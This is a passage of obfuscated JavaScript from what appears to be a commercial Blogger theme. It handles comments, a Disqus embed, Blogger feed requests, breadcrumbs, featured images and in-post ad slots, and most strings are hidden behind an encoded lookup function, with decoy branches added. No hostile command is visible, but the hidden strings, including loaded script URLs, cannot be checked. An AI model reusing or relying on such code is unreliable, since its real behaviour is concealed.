if(jp[sneeitb('0x61f','5H0W')](sneeitb('0x6bb','hZGi')+ju[sneeitb('0x6bc','zY^[')])[sneeitb('0x12a','tOej')]!=0x0){jp[sneeitb('0x6bd','4FMO')](sneeitb('0x6be','hNNj')+ju[sneeitb('0x288','SK&)')])['append'](sneeitb('0x6bf','zBjM')+ju[sneeitb('0x6c0','gq5D')]+sneeitb('0x6c1','5vsl'));}else{jp['find']('ul.main-comments')[sneeitb('0x6c2','owGG')](jx);}}}jp[sneeitb('0x5f6','LkKr')]('ul.sub-comments-of-'+ju[sneeitb('0x6c3','yEO#')])[sneeitb('0x6c4','FEdw')](jx);}else{if(sneeitb('0x6c5','GYe0')!==sneeitb('0x6c6','tOej')){jp[sneeitb('0x6c7','zY^[')](sneeitb('0x6c8','o*Mf'))['append'](jx);}else{$(this)[sneeitb('0x6c9','PTwZ')]('background-color',$(background_child[0x0])['css']('background-color'));}}}}$(document)['on'](sneeitb('0x6ca','(dru'),sneeitb('0x6cb','5vsl'),function(){var jD=$(this)['attr']('data-parentid');$(sneeitb('0x6cc','26@n'))[sneeitb('0x25b','0pIo')](sneeitb('0x241','FEdw'),$(sneeitb('0x6cd','hNNj'))['attr']('data-src')+sneeitb('0x6ce','0pIo')+jD);$('.comment-form-wrapper')['appendTo']($('.comment-form-holder-'+jD));$(document)['find'](sneeitb('0x6cf','6S&b'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x569','!e)(')](sneeitb('0x6d1','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x6d3','OP)N'))['html'](sneeitb('0x6d4','owGG')+trans(sneeitb('0x6d5','gq5D'))+sneeitb('0x6d6','R$Sr'));});$(this)[sneeitb('0x2b3','b#aF')](sneeitb('0x6d7','4*#i'))[sneeitb('0x6d8','SK&)')](sneeitb('0x6d9','XyTV'))[sneeitb('0x446','S3t!')](sneeitb('0x411','gq5D')+trans(sneeitb('0x6da','6S&b'))+sneeitb('0x6db','b#aF'));});$(document)['on']('click',sneeitb('0x6dc','B$(8'),function(){var jE=$(sneeitb('0x6dd','b#aF'))['attr'](sneeitb('0x333','YDh4'),$(sneeitb('0x6de','(dru'))[sneeitb('0x25b','0pIo')](sneeitb('0x6df','b#aF')));$(sneeitb('0x6e0',')R%0'))[sneeitb('0x6e1','jn@5')]($(sneeitb('0x6e2','S3t!')));$(this)['addClass'](sneeitb('0x6e3','!e)('))[sneeitb('0x6e4','xfT6')]('comment-reply-cancel')[sneeitb('0x446','S3t!')]('<span>'+trans('Reply')+'</span>\x20<i\x20class=\x22fa\x20fa-mail-forward\x22></i>');});jp[sneeitb('0x6e5','u%6R')](sneeitb('0x6e6','vMyt'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x177','0pIo')]($['format'][sneeitb('0x6e7','(dru')](new Date(Number($(this)[sneeitb('0x610',')R%0')]('data-timestamp')))));});if(sneeit_bY[sneeitb('0x6e8','B$(8')]['has'](sneeitb('0x6e9','f)QU'))&&sneeit_bY[sneeitb('0x6ea',')R%0')]['has']('#c')){if(sneeitb('0x6eb','5vsl')===sneeitb('0x6ec','26@n')){sneeit_ih+='<span\x20class=\x22feed-widget-pagination-separator\x20feed-widget-pagination-separator-'+sneeit_f1+sneeitb('0x6ed','owGG');}else{setTimeout(function(){if(sneeitb('0x6ee','(dru')!=='ynlRJ'){sneeit_cv(sneeit_bY[sneeitb('0x6ef','26@n')]);}else{$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x6f0','hZGi'))[sneeitb('0x6f1','gq5D')](sneeitb('0x6f2','4FMO'));$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x6f3','GYe0'))[sneeitb('0x257','4FMO')](function(){$(this)[sneeitb('0x15d','PTwZ')]($(this)[sneeitb('0x40','B$(8')]()+sneeitb('0x6f4','hNNj'));});}},0x3e8);}}}var sneeit_jH=new Array();var sneeit_jI=0x0;function sneeit_jJ(){$[sneeitb('0x6f5','R$Sr')](sneeit_jH[sneeit_jI],function(jK){jK=sneeit_gx(jK);if(typeof jK==sneeitb('0x6f6','vMyt')||typeof SNEEIT_LICENSE==sneeitb('0x6f7','aTE6')){return![];}if(!jK){if(sneeitb('0x6f8','0pIo')===sneeitb('0x6f9','SK&)')){var bA=sneeit_eh(sneeit_bX['canonicalUrl']);json_url+='/-/'+bA;}else{sneeit_jo();return;}}jK=new sneeit_gB(jK);if(jK[sneeitb('0x6fa','xfT6')][sneeitb('0x6fb','xfT6')]==0x0){if('cBqke'!==sneeitb('0x6fc','Lpb^')){sneeit_jo();return;}else{sneeit_i7[sneeitb('0x6fd','b#aF')]();return;}}for(var sneeit_f1=jK[sneeitb('0x6fe','lBzJ')][sneeitb('0x6fb','xfT6')]-0x1;sneeit_f1>=0x0;sneeit_f1-=0x1){var jP=new Object();e=jK[sneeitb('0x6ff','aTE6')][sneeit_f1];jP['id']=e['id'];if(e[sneeitb('0x700','PTwZ')]){if(sneeitb('0x701','jn@5')===sneeitb('0x702','B$(8')){sneeit_f8[sneeitb('0x703','5H0W')]=sneeitb('0x704','Sd*n');}else{jP[sneeitb('0x705','hNNj')]=e[sneeitb('0x706','vMyt')];}}jP[sneeitb('0x707','*JU!')]=e[sneeitb('0x708','owGG')];var jR=new Date(e[sneeitb('0x709','zBjM')]);jP[sneeitb('0x70a','PTwZ')]=jR['getTime']()[sneeitb('0x70b','S3t!')]();jP[sneeitb('0x70c','jn@5')]=e[sneeitb('0x70d',')R%0')];jP['author']=new Object();jP['author'][sneeitb('0x70e','B$(8')]=e[sneeitb('0x70f','o*Mf')][sneeitb('0x710','5H0W')];jP[sneeitb('0x711','4FMO')][sneeitb('0x712','Tu&w')]=e['author'][sneeitb('0x713','Sd*n')];jP['author'][sneeitb('0x714','4*#i')]=e[sneeitb('0x325','EdHN')][sneeitb('0x715','LkKr')];jP[sneeitb('0x716','PTwZ')]=e['displayTime'];jP[sneeitb('0x717','jn@5')]=sneeitb('0x718',')R%0')+e['itemClass'];COMMENT_ITEMS[sneeitb('0x719','Sd*n')](jP);}sneeit_jI++;if(sneeit_jI>=sneeit_jH[sneeitb('0x2c4','o*Mf')]){if(sneeitb('0x71a','zBjM')!=='fprbC'){sneeit_jo();return;}else{if(comment_holder[sneeitb('0x286','42$8')](sneeitb('0x71b','u%6R')+jP['parentId'])[sneeitb('0x71c','hNNj')]!=0x0){level=Number(comment_holder[sneeitb('0x5a6','PTwZ')](sneeitb('0x71d','aTE6')+jP[sneeitb('0x6c3','yEO#')])[sneeitb('0x71e','OP)N')](sneeitb('0x71f','*JU!')))+0x1;}}}else{sneeit_jJ();}},'jsonp')[sneeitb('0x720','PTwZ')](function(){$(sneeitb('0x721','o*Mf'))[sneeitb('0x722','43O#')]();sneeit_jo();});}$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x723','(dru'))[sneeitb('0x724','owGG')]();if(PRIMARY_COMMENT_SYSTEM==sneeitb('0x725','aTE6')){var sneeit_jT=document[sneeitb('0x726','hNNj')](sneeitb('0x727','0pIo'));sneeit_jT[sneeitb('0x728','*JU!')]=!![];sneeit_jT[sneeitb('0x5a1','FEdw')]=sneeitb('0x729','43O#');sneeit_jT['src']=sneeitb('0x72a','f)QU')+disqus_shortname+sneeitb('0x72b','R$Sr');(document[sneeitb('0x72c',')R%0')](sneeitb('0x72d','5H0W'))[0x0]||document[sneeitb('0x72e','f)QU')](sneeitb('0x72f','OP)N'))[0x0])['appendChild'](sneeit_jT);}var sneeit_jU=PRIMARY_COMMENT_SYSTEM;if(sneeit_bY[sneeitb('0x6ef','26@n')]['has'](sneeitb('0x730','yd&y'))){sneeit_jU='disqus';}else if(sneeit_c3(sneeit_bW[sneeitb('0x731','42$8')])){sneeit_jU=sneeitb('0x732','hZGi');}if($('.blogger-comments-holder')[sneeitb('0x39','u%6R')]&&!sneeit_cc(COMMENT_ITEMS)){if(sneeit_bX[sneeitb('0x180','O3KL')]<=0xc8){sneeit_jo();}else{for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x733',')R%0')]-0xc8;sneeit_f1+=0xc8){var sneeit_jW=0xc8;if(sneeit_f1+sneeit_jW>sneeit_bX['bloggerCommentNumber']-0xc8){sneeit_jW=sneeit_bX[sneeitb('0x734','zBjM')]-sneeit_f1-0xc8;}sneeit_jH[sneeitb('0x735','f)QU')](sneeit_bY[sneeitb('0x300','lBzJ')]+'/'+sneeit_bX[sneeitb('0x736','b#aF')]+'/comments/default?alt=json-in-script&max-results='+sneeit_jW+sneeitb('0x737','aTE6')+(sneeit_f1+0x1));}sneeit_jJ();}}$(sneeitb('0x738','DBu5'))['each'](function(){if($(sneeitb('0x739','vMyt'))['length']==0x0){$(this)[sneeitb('0x73a','f)QU')]();return;}if($('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x73b','o*Mf'))[sneeitb('0x73c','yEO#')]==0x0){if(sneeitb('0x73d','B$(8')===sneeitb('0x73e','Sd*n')){return src;}else{$(sneeitb('0x73f','O3KL'))[sneeitb('0x740','!e)(')]()[sneeitb('0x5ef','hZGi')](sneeitb('0x741','DBu5'));}}else{$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x742','jn@5'))[sneeitb('0x23a','PTwZ')](sneeitb('0x743','gq5D'));}$('.comments.active\x20.comments-title')['addClass'](sneeitb('0x744','9sei'))[sneeitb('0x745','^684')]($(sneeitb('0x746','5vsl')));$(sneeitb('0x747','OP)N'))[sneeitb('0x748','b#aF')]($(sneeitb('0x749','GYe0')));$(sneeitb('0x74a','42$8'))['addClass'](sneeitb('0x74b','XyTV'));if(sneeit_jU!=PRIMARY_COMMENT_SYSTEM){$('#comments-title-tabs\x20a.active')[sneeitb('0x37d','aTE6')](sneeitb('0x74c','^684'));$(sneeitb('0x74d','lBzJ'))[sneeitb('0x35f','FEdw')](sneeitb('0x2ae','YDh4'));$(sneeitb('0x74e','!e)(')+sneeit_jU+sneeitb('0x74f','FEdw'))[sneeitb('0x750','B$(8')](sneeitb('0x751','5H0W'));$('.'+sneeit_jU+sneeitb('0x752','9sei'))[sneeitb('0x753','OP)N')](sneeitb('0x754','42$8'));}$(sneeitb('0x755','lBzJ'))[sneeitb('0x756','EdHN')](function(){if($(this)['is'](sneeitb('0x757','PTwZ'))){if(sneeitb('0x758',')R%0')===sneeitb('0x759','u%6R')){return;}else{if(orderby==sneeitb('0x75a',')R%0')){sneeit_kn=total-sneeit_jW+0x1;}else{sneeit_kn=sneeit_cA(0x1,total-sneeit_jW+0x1);}}}$(sneeitb('0x75b','jn@5'))[sneeitb('0x5e5','vMyt')](sneeitb('0x75c','LkKr'));$(this)[sneeitb('0x75d','gq5D')](sneeitb('0x744','9sei'));$($(this)[sneeitb('0x75e','b#aF')]('data-target'))['addClass'](sneeitb('0x75f','FEdw'));});});if($(sneeitb('0x760','FEdw'))[sneeitb('0x194','5H0W')]){if(FEATURE_IMAGES==sneeitb('0x761','SK&)')||FEATURE_IMAGES==sneeitb('0x762','O3KL')||FEATURE_IMAGES==sneeitb('0x763','yEO#')||FEATURE_IMAGES==sneeitb('0x764','XyTV')){var sneeit_jZ=null;var sneeit_k0=null;var sneeit_k1=null;$('.post-body-inner\x20img')[sneeitb('0x765','9sei')](function(){if(sneeit_jZ&&sneeit_k0){return;}var k2=$(this)['attr']('src');var k3=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x566','yd&y'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(k2)){if('KkCJD'===sneeitb('0x766','GYe0')){sneeit_f8[sneeitb('0x767','S3t!')]=entry['published']['$t'];}else{sneeit_jZ=$(this);}}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(k3)&&k3[sneeitb('0x768','B$(8')]()['has'](sneeitb('0x769','FEdw'))&&!sneeit_cc(k2)){sneeit_k0=$(this);}});if(sneeit_k0){sneeit_jZ=sneeit_k0;}if(sneeit_k0&&(FEATURE_IMAGES=='selected-before'||FEATURE_IMAGES==sneeitb('0x76a','5vsl'))){sneeit_k1=sneeit_k0;src=sneeit_k0;}else if(sneeit_jZ&&(FEATURE_IMAGES==sneeitb('0x76b','xfT6')||FEATURE_IMAGES==sneeitb('0x76c','*JU!'))){sneeit_k1=sneeit_jZ;}var sneeit_k5='';if(sneeit_k1){sneeit_k1[sneeitb('0x76d','zY^[')](function(){if(sneeit_k5){return;}var k6=$(this)[sneeitb('0x76e','R$Sr')](sneeitb('0x76f','yd&y'));var k7=$('h1.post-title')[sneeitb('0x770','(dru')]();var sneeit_k5=sneeitb('0x771','yEO#')+sneeit_fM(k6,0x640)+sneeitb('0x772','FEdw');$(this)[sneeitb('0x773','*JU!')]('table.tr-caption-container')[sneeitb('0x239','gq5D')](function(){$(this)[sneeitb('0x5a6','PTwZ')](sneeitb('0x774','hZGi'))[sneeitb('0x765','9sei')](function(){if(sneeitb('0x775','*JU!')===sneeitb('0x776','!e)(')){if(original_text[sneeitb('0x5f0','4FMO')](open_keys[sneeit_f1])!=-0x1){original_text=original_text[sneeitb('0x777','GYe0')](open_keys[sneeit_f1])[0x1];found=!![];}}else{sneeit_k5+=sneeitb('0x778','gq5D')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x779','26@n');}});});sneeit_k5=sneeitb('0x77a','^684')+sneeit_k5+sneeitb('0x6a1','4FMO');$(this)[sneeitb('0x77b','xfT6')]();$(this)[sneeitb('0x77c','5vsl')]('a')[sneeitb('0x77d','O3KL')]();$(this)[sneeitb('0x77e','tOej')](sneeitb('0x77f','zBjM'))['hide']();$(this)[sneeitb('0x780','6S&b')](sneeitb('0x781','4FMO'))[sneeitb('0x46d','26@n')]();if(FEATURE_IMAGES[sneeitb('0x2c0','jn@5')](sneeitb('0x782','yEO#'))!=-0x1){$(sneeitb('0x783','S3t!'))[sneeitb('0x784','5vsl')](sneeit_k5);}else{if(sneeitb('0x785','*JU!')!==sneeitb('0x786','DBu5')){sneeit_id[sneeitb('0x787','o*Mf')]('i')[sneeitb('0x788','EdHN')](function(){sneeit_ie=$(this)[sneeitb('0x182','hZGi')]('class');if(sneeit_ie['has'](sneeitb('0x789','GYe0'))){sneeit_ie=sneeit_ie[sneeitb('0x78a','o*Mf')](sneeitb('0x78b','b#aF'))[0x1];if(sneeit_ie[sneeitb('0x456','S3t!')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x583','XyTV')]('\x20')[0x0];}sneeit_id[sneeitb('0x2af','XyTV')]('title',sneeit_ie[sneeitb('0x78c','EdHN')]())[sneeitb('0x549','f)QU')](sneeit_ie[sneeitb('0x78d','OP)N')]());}});}else{$('.post\x20.post-header')[sneeitb('0x78e','o*Mf')](sneeit_k5);}}$(sneeitb('0x78f','hZGi'))[sneeitb('0x790','^684')](sneeitb('0x4d6','^684'),k7)[sneeitb('0x83','LkKr')]('alt',k7);});}}}$(sneeitb('0x791','LkKr'))[sneeitb('0x792','Lpb^')](function(){var kb=$(this)[sneeitb('0x793','aTE6')]();if(kb[sneeitb('0xd6','vMyt')]){image_parent_style=kb[sneeitb('0x794','FEdw')]('style');if(image_parent_style&&kb['is']('a')&&kb['attr'](sneeitb('0x795','FEdw'))[sneeitb('0x573','hZGi')](sneeitb('0x796','YDh4'))!=-0x1&&kb['attr']('style')[sneeitb('0x4b1','LkKr')](sneeitb('0x797','hNNj'))!=-0x1&&kb[sneeitb('0x798','f)QU')](sneeitb('0x799','^684'))==kb[sneeitb('0x79a','SK&)')](sneeitb('0x79b','f)QU'))&&kb[sneeitb('0x79c','6S&b')]('float')==sneeitb('0x11b','R$Sr')){kb[sneeitb('0x79d','FEdw')](sneeitb('0x799','^684'),'')[sneeitb('0x79e','hNNj')](sneeitb('0x79f','6S&b'),'');}}});$(sneeitb('0x7a0',')R%0'))[sneeitb('0x551','tOej')](function(){var sneeit_ih='';var kd=0x0;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c9','zY^[')][sneeitb('0x7a1','DBu5')]&&kd<MAX_BREADCRUMB_DEPTH;sneeit_f1++){if('gHTzK'===sneeitb('0x7a2','vMyt')){if($[sneeitb('0x7a3','hNNj')](sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x7a4','!e)(')],sneeit_bX['postLabel'])!=-0x1){kd++;if(sneeit_ih){sneeit_ih+=sneeitb('0x7a5','5vsl');}sneeit_ih+=sneeitb('0x7a6','S3t!')+sneeit_ej(sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1][sneeitb('0x7a7','FEdw')])+'\x22>'+sneeit_bX[sneeitb('0x12c','DBu5')][sneeit_f1][sneeitb('0x7a8','lBzJ')]+'</a>';}}else{width=height=Number(size);}}if(sneeit_ih){sneeit_ih=sneeitb('0x7a9','*JU!')+trans(sneeitb('0x7aa','FEdw'))+sneeitb('0x7ab','gq5D')+sneeit_ih;}return sneeit_ih;});$(sneeitb('0x7ac','vMyt'))[sneeitb('0x7ad','XyTV')](function(){var sneeit_ih=$(this)[sneeitb('0x5a2','gq5D')]();$(sneeitb('0x7ae','(dru'))[sneeitb('0x7af','YDh4')](function(){if($(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x7b1','6S&b'))[sneeitb('0xd8','zY^[')]){if(sneeitb('0x7b2','DBu5')==='aUzwS'){sneeit_ih=sneeitb('0x7b3','zBjM')+$(this)[sneeitb('0x7b4','4*#i')]()+'</span>';$(this)['remove']();return sneeit_ih;}else{var bI=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0x3eb','9sei')]('updated-min=')[0x1];bI=bI[sneeitb('0x28e','EdHN')]('-')[0x0];sneeit_ih+=sneeitb('0x7b6','S3t!')+trans(sneeitb('0x7b7','yd&y'))+sneeitb('0x7b8','jn@5')+bI+sneeitb('0x7b9','B$(8');}}});return sneeit_ih;});$(sneeitb('0x7ba','!e)('))[sneeitb('0x15d','PTwZ')](function(){var sneeit_ih='';$('.post-body\x20h3')[sneeitb('0x7bb','!e)(')](function(){if($(this)['find'](sneeitb('0x7bc','42$8'))['length']){if(sneeitb('0x7bd','!e)(')===sneeitb('0x7be','(dru')){sneeit_ih=sneeitb('0x7bf','f)QU')+$(this)['html']()+sneeitb('0x7c0','f)QU');$(this)[sneeitb('0x4ba','lBzJ')]();return sneeit_ih;}else{sneeit_i7['param'][sneeitb('0x7c1','*JU!')]=!![];}}});return sneeit_ih;});if($(sneeitb('0x7c2','4FMO'))[sneeitb('0x554','9sei')]){for(var sneeit_f1=sneeit_bX['label'][sneeitb('0x119','PTwZ')]-0x1;sneeit_f1>=0x0;sneeit_f1--){if($[sneeitb('0x4da','4*#i')](sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x7c3','OP)N')])!=-0x1&&sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f1]['count']>=NUM_BREAK_LINKS){break;}}if(sneeit_f1<0x0){sneeit_f1=0x0;}var sneeit_km=sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7c6','S3t!')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_BREAK_LINKS-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}$[sneeitb('0x7c7','OP)N')](sneeit_bY[sneeitb('0x7c8','(dru')]+sneeitb('0x7c9','(dru')+sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7ca','Sd*n')]+sneeitb('0x7cb','lBzJ')+(NUM_BREAK_LINKS+0x1)+'&start-index='+sneeit_kn+sneeitb('0x7cc','6S&b'),function(ko){ko=sneeit_gx(ko);if(!ko){if('jJfIS'===sneeitb('0x7cd','S3t!')){return;}else{sneeit_t1();sneeit_tP();return;}}ko=new sneeit_gB(ko);if(ko[sneeitb('0x7ce','Lpb^')]['length']==0x0){if(sneeitb('0x7cf','6S&b')==='ONxYL'){for(var P=sneeit_f1+0x1;P<sneeit_bX[sneeitb('0x5aa','O3KL')][sneeitb('0xb3','4*#i')];P++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x7d0','hZGi')]<sneeit_bX[sneeitb('0x1a6','XyTV')][P][sneeitb('0x7d1','o*Mf')]){var Q=sneeit_bX['label'][sneeit_f1];sneeit_bX[sneeitb('0x5aa','O3KL')][sneeit_f1]=sneeit_bX[sneeitb('0x657','6S&b')][P];sneeit_bX['label'][P]=Q;}}}else{return;}}var kt=-0x1;if(ko['entry'][sneeitb('0x7d2','Lpb^')]<=NUM_BREAK_LINKS){if(sneeitb('0x7d3','vMyt')===sneeitb('0x7d4','XyTV')){return;}else{kt=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<ko['entry'][sneeitb('0x6fb','xfT6')];sneeit_f1++){if(ko[sneeitb('0x4ff','B$(8')][sneeit_f1]['id']==sneeit_bX[sneeitb('0x7d5','Sd*n')]){if(sneeitb('0x7d6','b#aF')!==sneeitb('0x7d7','zY^[')){range=doc[sneeitb('0x7d8','O3KL')][sneeitb('0x7d9','Lpb^')]();range[sneeitb('0x7da','yd&y')](sneeit_ik);range[sneeitb('0x7db','XyTV')]();}else{kt=0x0;break;}}}if(kt==-0x1){kt=sneeit_cA(0x0,0x1);}var sneeit_ih='';var ky=0x0;for(var sneeit_f1=kt;sneeit_f1<ko['entry'][sneeitb('0x114','gq5D')]&&ky<NUM_BREAK_LINKS;sneeit_f1++){var kA=ko[sneeitb('0x6fe','lBzJ')][sneeit_f1];if(kA['id']==sneeit_bX['postId']){continue;}sneeit_ih+=sneeitb('0x7dc','Lpb^')+kA[sneeitb('0x380','^684')]+'\x22>'+kA['title']+'</a></div>';ky++;}$(sneeitb('0x7dd','43O#'))['html'](sneeit_ih);},sneeitb('0x7de','^684'));}$(sneeitb('0x7df','R$Sr'))[sneeitb('0x4f6','S3t!')](function(){var sneeit_k5=$(this)[sneeitb('0x171','yEO#')]();var kC=![];if(sneeit_k5['has'](sneeitb('0x7e0','zY^['))){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')]('[contact]',sneeitb('0x7e2','4FMO'));kC=!![];}if(sneeit_k5[sneeitb('0x7e3','LkKr')](sneeitb('0x7e4','hZGi'))){if(sneeitb('0x7e5','xfT6')===sneeitb('0x7e6','DBu5')){return typeof variable==sneeitb('0x7e7','OP)N')||typeof variable==sneeitb('0x7e8','O3KL');}else{sneeit_k5=sneeit_k5[sneeitb('0x52','9sei')](sneeitb('0x7e9','5H0W'),'<style\x20type=\x22text/css\x22>#content{float:none!important;width:100%!important}#main-sidebar{display:none!important}</style>');kC=!![];}}if(sneeit_k5[sneeitb('0x7ea','OP)N')](sneeitb('0x7eb','tOej'))){if(sneeitb('0x7ec','Tu&w')===sneeitb('0x7ed','0pIo')){window[sneeitb('0x7ee','O3KL')][sneeitb('0x61c','DBu5')]=json[sneeitb('0x7ef','LkKr')][0x0][sneeitb('0x7f0','26@n')];}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x7f1','^684'),sneeitb('0x7f2','S3t!'));kC=!![];}}if(sneeit_k5['has'](sneeitb('0x7f3','XyTV'))){sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0x7f5','vMyt'),sneeitb('0x7f6','R$Sr'));kC=!![];}if(sneeit_eu()){if('jIdAO'!==sneeitb('0x7f7','owGG')){return;}else{if(sneeit_k5[sneeitb('0x7f8','26@n')](sneeitb('0x7f9','^684'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x7fa','tOej')){sneeit_k5=sneeit_k5['replaceAll']('[post_ads]','');}else{if(sneeitb('0x7fb','4*#i')===sneeitb('0x7fc','5vsl')){sneeit_k5=sneeit_k5[sneeitb('0x7fd','B$(8')](sneeitb('0x7fe','O3KL'),'<div\x20class=\x22inner-post-ads\x22></div>');kC=!![];}else{month=Number(date_list[sneeit_f1]);}}}if(sneeit_k5[sneeitb('0x11c','PTwZ')](sneeitb('0x7ff','FEdw'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x800','u%6R')){sneeit_k5=sneeit_k5[sneeitb('0x58c','5H0W')](sneeitb('0x31c','9sei'),'');}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x801','lBzJ'),sneeitb('0x802','gq5D'));kC=!![];}}}}if(kC){if(sneeitb('0x803','B$(8')!==sneeitb('0x804','EdHN')){sneeit_f8[sneeitb('0x805','(dru')]=sneeit_f8[sneeitb('0x369','f)QU')][sneeitb('0x806','R$Sr')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8['summary']=sneeit_f8[sneeitb('0x807','hZGi')][sneeitb('0x808','5vsl')](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0xce','tOej')]=sneeit_f8[sneeitb('0x359','^684')][sneeitb('0x809','gq5D')](/<\S[^>]*>/g,'');}else{$(this)[sneeitb('0x80a','26@n')](sneeit_k5);$(sneeitb('0x80b','43O#'))[sneeitb('0x80c','EdHN')]($(sneeitb('0x80d','(dru')));}}if(!sneeit_eu()){if(sneeitb('0x80e','yd&y')!==sneeitb('0x80f','aTE6')){sneeit_c1[sneeitb('0x6fd','b#aF')]();sneeit_c2[sneeitb('0x133','o*Mf')]();}else{sneeit_ih+=sneeitb('0x810','b#aF')+sneeit_bY[sneeitb('0x811','zY^[')]+sneeitb('0x812','zBjM')+sneeit_eh(sneeit_bX[sneeitb('0x813','4FMO')])+'\x22>';}}else{if(SHOW_INNER_POST_ADS_AT==sneeitb('0x814','SK&)')){var kJ=0x0;$(sneeitb('0x815','PTwZ'))[sneeitb('0x257','4FMO')](function(){if(sneeitb('0x816','o*Mf')==='IoIde'){kJ++;if(kJ==0x4&&$(sneeitb('0x817',')R%0'))[sneeitb('0x73c','yEO#')]==0x0){if('wugLV'!==sneeitb('0x818','DBu5')){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')](tag_holder,tag_list[sneeit_f1]);}else{$(sneeitb('0x819','26@n'))['insertAfter']($(this));}}if(kJ==0x8&&$(sneeitb('0x81a','GYe0'))[sneeitb('0xd4','43O#')]==0x0){$(sneeitb('0x81b','B$(8'))[sneeitb('0x81c','aTE6')]($(this));}}else{entry[sneeitb('0x81d','gq5D')]=sneeit_fM(entry['thumbnail'],0x56,![],!![]);}});}else if('middle'==SHOW_INNER_POST_ADS_AT){var kM=$(sneeitb('0x81e','!e)('))[sneeitb('0xc7','b#aF')];var kJ=0x0;var kO=sneeit_c1[sneeitb('0x73c','yEO#')]+sneeit_c2['length'];if(kO){$(sneeitb('0x81f','0pIo'))[sneeitb('0x820','GYe0')](function(){kJ++;if(kJ==Math[sneeitb('0x821','zY^[')](kM/(kO+0x1))&&$('.inner-post-ads')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x822','5H0W')===sneeitb('0x823','owGG')){$(sneeitb('0x824','gq5D'))[sneeitb('0x825','DBu5')]($(this));}else{sneeit_i7[sneeitb('0x600','Lpb^')](sneeitb('0x826','yEO#')+(max_page-0x2))[sneeitb('0x827','Tu&w')]();}}if(kJ==kO*Math[sneeitb('0x828','yEO#')](kM/(kO+0x1))&&$('.inner-post-ads-2')[sneeitb('0x12a','tOej')]==0x0){$('<div\x20class=\x22inner-post-ads-2\x22></div>')[sneeitb('0x829','o*Mf')]($(this));}});}}}if($(sneeitb('0x82a','Lpb^'))[sneeitb('0x2ca','SK&)')]==0x0||sneeit_c1[sneeitb('0xb3','4*#i')]==0x0||sneeit_c1['is'](':empty')||$[sneeitb('0x82b','u%6R')](sneeit_c1[sneeitb('0x160','SK&)')]())['length']==0x0){$(sneeitb('0x82c','4FMO'))[sneeitb('0x414','aTE6')]();sneeit_c1['remove']();}else{if(sneeitb('0x82d','PTwZ')!==sneeitb('0x82e','GYe0')){var a5=sneeitb('0x82f','b#aF');}else{Inner_Post_Ads_Height=0x0;Inner_Post_Ads_Prev_Height=0x0;Inner_Post_Ads_Stable=0x0;sneeit_c1['css'](sneeitb('0x830','B$(8'),sneeitb('0x831','u%6R'));Inner_Post_Ads_Monitor=setInterval(function(){if(sneeitb('0x832','6S&b')!==sneeitb('0x833','f)QU')){start_sub_index=start_next_sub_index;}else{Inner_Post_Ads_Height=sneeit_c1[sneeitb('0x503','xfT6')]();if(!Inner_Post_Ads_Height){if(sneeitb('0x834','9sei')!==sneeitb('0x835','owGG')){backup_rand_list[sneeitb('0x836','EdHN')](sneeit_il);}else{return;}}if(Inner_Post_Ads_Height!=Inner_Post_Ads_Prev_Height){Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}else{Inner_Post_Ads_Stable++;}if(Inner_Post_Ads_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_Monitor);sneeit_c1[sneeitb('0x837','yEO#')]($(sneeitb('0x838','hZGi')));sneeit_c1[sneeitb('0x839','LkKr')](sneeitb('0x83a','DBu5'),sneeitb('0x83b','5vsl'));}}},0x64);}}if($(sneeitb('0x83c','0pIo'))[sneeitb('0x83d','*JU!')]==0x0||sneeit_c2['length']==0x0||sneeit_c2['is'](sneeitb('0x83e','hZGi'))||$[sneeitb('0x83f','4*#i')](sneeit_c2[sneeitb('0x840','f)QU')]())[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0x841','LkKr'))[sneeitb('0x842','yd&y')]();sneeit_c2['remove']();}else{if('hcncG'!=='hcncG'){return'';}else{Inner_Post_Ads_2_Height=0x0;Inner_Post_Ads_2_Prev_Height=0x0;Inner_Post_Ads_2_Stable=0x0;sneeit_c2[sneeitb('0x843','!e)(')](sneeitb('0x844','O3KL'),'hidden');Inner_Post_Ads_2_Monitor=setInterval(function(){if('jtyVD'===sneeitb('0x845','42$8')){sneeit_i7[